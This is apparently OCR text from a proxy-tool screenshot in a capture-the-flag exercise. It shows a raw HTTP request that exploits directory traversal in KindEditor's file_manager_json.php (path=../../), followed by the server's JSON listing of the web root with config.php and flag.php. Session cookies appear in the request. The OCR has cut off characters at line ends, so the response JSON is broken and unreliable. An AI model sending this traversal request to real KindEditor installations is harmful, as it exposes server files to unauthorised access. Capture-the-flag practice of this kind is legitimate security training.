 Raw Params Headers Hex
GET /kindeditor/php/file_manager_json.php?path=../../ HTTP/1.1
Host: e77eff2d116d44babf10f9eef95e40dd45c36d5aa03b498d.changame.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101
Firefox/85.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
UM_distinctid=1779661e83a9-06fd80e5a1915a8-4c3f217f-144000-1779661e83b4ee;
chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1613749503,1613873436,1613956589,1
614044750;
browse=CFlZTxUYU0NRVVpDVQJTRFBZSkdeQ1hYWVFFR1pRWUxTV15PX0NLThQ;
ci_session=ebf85fdba8f494f12914621a615748922bd2ab2c;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1614144110;
PHPSESSID=apm8n399i5egni36m5n2r6ob33;
__jsluid_h=0aaabb9ab8a73b1d17567833fce8a56c
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Raw Headers Hex
Connection: close
Vary: Accept-Encoding
X-Via-JSL: f97d99d,-
X-Cache: bypass
Content-Length: 1834
/var/www/html/kindeditor/attached/../../{"moveup_dir_path":"..\/","current_dir_path":"..\/
"current_url":"\/kindeditor\/php\/..\/attached\/..\/..\/","total_count":11,"file_list":[{"is_dir":
"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"blog_manage","datetim
016-12-23
12:35:42"},{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"
editor","datetime":"2016-12-23
12:35:42"},{"is_dir":false,"has_file":false,"filesize":170,"dir_path":"","is_photo":false,"filetype
hp","filename":"config.php","datetime":"2016-12-23
14:55:06"},{"is_dir":false,"has_file":false,"filesize":74,"dir_path":"","is_photo":false,"filetype"
p","filename":"flag.php","datetime":"2021-02-24
05:48:34"},{"is_dir":false,"has_file":false,"filesize":1740,"dir_path":"","is_photo":false,"filetyp
php","filename":"index.php","datetime":"2016-12-23
12:35:42"},{"is_dir":false,"has_file":false,"filesize":3063,"dir_path":"","is_photo":false,"filetyp
php","filename":"login.php","datetime":"2016-12-23
12:35:42"},{"is_dir":false,"has_file":false,"filesize":99,"dir_path":"","is_photo":false,"filetype"
p","filename":"logout.php","datetime":"2016-12-23
12:35:42"},{"is_dir":false,"has_file":false,"filesize":3192,"dir_path":"","is_photo":false,"filetyp